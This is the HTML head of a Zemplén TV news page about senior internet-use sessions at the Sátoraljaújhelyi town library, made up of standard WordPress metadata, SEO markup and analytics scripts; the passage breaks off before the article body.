

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.zemplentv.hu/a-satoraljaujhelyi-varosi-konyvtarban-internet-hasznalati-bemutatokat-szerveztek-az-idoseknek/
body_size: 17377
content:
<!DOCTYPE html>
<html lang="hu"
 xmlns:og="http://opengraphprotocol.org/schema/"
 xmlns:fb="http://www.facebook.com/2008/fbml" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://www.zemplentv.hu/xmlrpc.php" />
<meta property="og:title" content="A Sátoraljaújhelyi Városi Könyvtárban internet használati bemutatókat szerveztek az időseknek - Zemplén TV"/>
<meta property="og:type" content="article"/>
<meta property="og:description" content="Idén március 23-a és 30-a között rendezték meg országszerte az Internet Fiesta nevű csaknem két és f"/>
<meta property="og:url" content="http://www.zemplentv.hu/a-satoraljaujhelyi-varosi-konyvtarban-internet-hasznalati-bemutatokat-szerveztek-az-idoseknek/"/>
<meta property="og:site_name" content="Zemplén TV"/>
<meta property="og:image" content="http://www.zemplentv.hu/wp-content/uploads/2023/04/Kepkivagas-2-660x330.jpg" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>A Sátoraljaújhelyi Városi Könyvtárban internet használati bemutatókat szerveztek az időseknek - Zemplén TV</title>
	<link rel="canonical" href="http://www.zemplentv.hu/a-satoraljaujhelyi-varosi-konyvtarban-internet-hasznalati-bemutatokat-szerveztek-az-idoseknek/" />
	<meta property="og:locale" content="hu_HU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="A Sátoraljaújhelyi Városi Könyvtárban internet használati bemutatókat szerveztek az időseknek - Zemplén TV" />
	<meta property="og:description" content="Idén március 23-a és 30-a között rendezték meg országszerte az Internet Fiesta nevű csaknem két és fél évtizedes hagyományokkal rendelkező programsorozatot. Ehhez hagyományosan a Sátoraljaújhelyi Városi Könyvtár is csatlakozott. Erre az időre ütemezve szerveztek kézműves délutánt, mondamondó versenyt, online kvízt és egy háromalkalmas számítógép és internet használati képzést is az idősebb generációk számára." />
	<meta property="og:url" content="http://www.zemplentv.hu/a-satoraljaujhelyi-varosi-konyvtarban-internet-hasznalati-bemutatokat-szerveztek-az-idoseknek/" />
	<meta property="og:site_name" content="Zemplén TV" />
	<meta property="article:published_time" content="2023-04-03T12:53:55+00:00" />
	<meta property="og:image" content="http://www.zemplentv.hu/wp-content/uploads/2023/04/Kepkivagas-2.jpg" />
	<meta property="og:image:width" content="995" />
	<meta property="og:image:height" content="551" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="zemplentv" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Szerző:" />
	<meta name="twitter:data1" content="zemplentv" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://www.zemplentv.hu/a-satoraljaujhelyi-varosi-konyvtarban-internet-hasznalati-bemutatokat-szerveztek-az-idoseknek/","url":"http://www.zemplentv.hu/a-satoraljaujhelyi-varosi-konyvtarban-internet-hasznalati-bemutatokat-szerveztek-az-idoseknek/","name":"A Sátoraljaújhelyi Városi Könyvtárban internet használati bemutatókat szerveztek az időseknek - Zemplén TV","isPartOf":{"@id":"http://www.zemplentv.hu/#website"},"primaryImageOfPage":{"@id":"http://www.zemplentv.hu/a-satoraljaujhelyi-varosi-konyvtarban-internet-hasznalati-bemutatokat-szerveztek-az-idoseknek/#primaryimage"},"image":{"@id":"http://www.zemplentv.hu/a-satoraljaujhelyi-varosi-konyvtarban-internet-hasznalati-bemutatokat-szerveztek-az-idoseknek/#primaryimage"},"thumbnailUrl":"http://www.zemplentv.hu/wp-content/uploads/2023/04/Kepkivagas-2.jpg","datePublished":"2023-04-03T12:53:55+00:00","dateModified":"2023-04-03T12:53:55+00:00","author":{"@id":"http://www.zemplentv.hu/#/schema/person/5e8caf26a337d8ca164d6c2fe437d636"},"breadcrumb":{"@id":"http://www.zemplentv.hu/a-satoraljaujhelyi-varosi-konyvtarban-internet-hasznalati-bemutatokat-szerveztek-az-idoseknek/#breadcrumb"},"inLanguage":"hu","potentialAction":[{"@type":"ReadAction","target":["http://www.zemplentv.hu/a-satoraljaujhelyi-varosi-konyvtarban-internet-hasznalati-bemutatokat-szerveztek-az-idoseknek/"]}]},{"@type":"ImageObject","inLanguage":"hu","@id":"http://www.zemplentv.hu/a-satoraljaujhelyi-varosi-konyvtarban-internet-hasznalati-bemutatokat-szerveztek-az-idoseknek/#primaryimage","url":"http://www.zemplentv.hu/wp-content/uploads/2023/04/Kepkivagas-2.jpg","contentUrl":"http://www.zemplentv.hu/wp-content/uploads/2023/04/Kepkivagas-2.jpg","width":995,"height":551},{"@type":"BreadcrumbList","@id":"http://www.zemplentv.hu/a-satoraljaujhelyi-varosi-konyvtarban-internet-hasznalati-bemutatokat-szerveztek-az-idoseknek/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://www.zemplentv.hu/"},{"@type":"ListItem","position":2,"name":"A Sátoraljaújhelyi Városi Könyvtárban internet használati bemutatókat szerveztek az időseknek"}]},{"@type":"WebSite","@id":"http://www.zemplentv.hu/#website","url":"http://www.zemplentv.hu/","name":"Zemplén TV","description":"A Zemplén Médiacentrum - Zemplén TV honlapja","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://www.zemplentv.hu/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"hu"},{"@type":"Person","@id":"http://www.zemplentv.hu/#/schema/person/5e8caf26a337d8ca164d6c2fe437d636","name":"zemplentv","image":{"@type":"ImageObject","inLanguage":"hu","@id":"http://www.zemplentv.hu/#/schema/person/image/","url":"http://1.gravatar.com/avatar/75bc73d27e6eddc4663d1215f794a7cd?s=96&d=mm&r=g","contentUrl":"http://1.gravatar.com/avatar/75bc73d27e6eddc4663d1215f794a7cd?s=96&d=mm&r=g","caption":"zemplentv"},"url":"http://www.zemplentv.hu/author/zemplentv/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Zemplén TV &raquo; hírcsatorna" href="http://www.zemplentv.hu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zemplén TV &raquo; hozzászólás hírcsatorna" href="http://www.zemplentv.hu/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.14.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=UA-8517446-1"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.14.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-8517446-1',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = monsterinsights_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
															__gtagTracker('config', 'UA-8517446-1', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.zemplentv.hu\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://www.zemplentv.hu/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://www.zemplentv.hu/wp-includes/css/classic-themes.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='tie-style-css' href='http://www.zemplentv.hu/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='http://www.zemplentv.hu/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css' href='http://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700' type='text/css' media='all' />
<script type='text/javascript' src='http://www.zemplentv.hu/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js' id='monsterinsights-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"http:\/\/www.zemplentv.hu","hash_tracking":"false","ua":"UA-8517446-1","v4_id":""};/* ]]> */
</script>
<script type='text/javascript' src='http://www.zemplentv.hu/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.zemplentv.hu/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://www.zemplentv.hu/wp-json/" /><link rel="alternate" type="application/json" href="http://www.zemplentv.hu/wp-json/wp/v2/posts/82170" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.zemplentv.hu/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.zemplentv.hu/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.1" />
<link rel='shortlink' href='http://www.zemplentv.hu/?p=82170' />
<link rel="alternate" type="application/json+oembed" href="http://www.zemplentv.hu/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.zemplentv.hu%2Fa-satoraljaujhelyi-varosi-konyvtarban-internet-hasznalati-bemutatokat-szerveztek-az-idoseknek%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.zemplentv.hu/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.zemplentv.hu%2Fa-satoraljaujhelyi-varosi-konyvtarban-internet-hasznalati-bemutatokat-szerveztek-az-idoseknek%2F&#038;format=xml" />
<meta property="og:locale" content="hu_HU" />
<meta property="og:locale:alternate" content="hu_HU" />
<meta property="fb:app_id" content="105087709527028" />
<meta property="og:site_name" content="Zemplén TV" />
<meta property="og:title" content="A Sátoraljaújhelyi Városi Könyvtárban internet használati bemutatókat szerveztek az időseknek" />
<meta property="og:url" content="http://www.zemplentv.hu/a-satoraljaujhelyi-varosi-konyvtarban-internet-hasznalati-bemutatokat-szerveztek-az-idoseknek/" />
<meta property="og:description" content="Idén március 23-a és 30-a között rendezték meg országszerte az Internet Fiesta nevű csaknem két és fél évtizedes hagyományokkal rendelkező programsorozatot. Ehhez hagyományosan a Sátoraljaújhelyi Városi Könyvtár is csatlakozott. Erre az időre ütemezve szerveztek kézműves délutánt, mondamondó versenyt, online kvízt és egy háromalkalmas számítógép és internet használati képzést is az idősebb generációk számára." />
<meta property="og:type" content="Article" />
<link rel="shortcut icon" href="http://www.zemplentv.hu/wp-content/uploads/2018/04/favicon.ico" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="http://www.zemplentv.hu/wp-content/themes/sahifa/js/html5.js"></script>
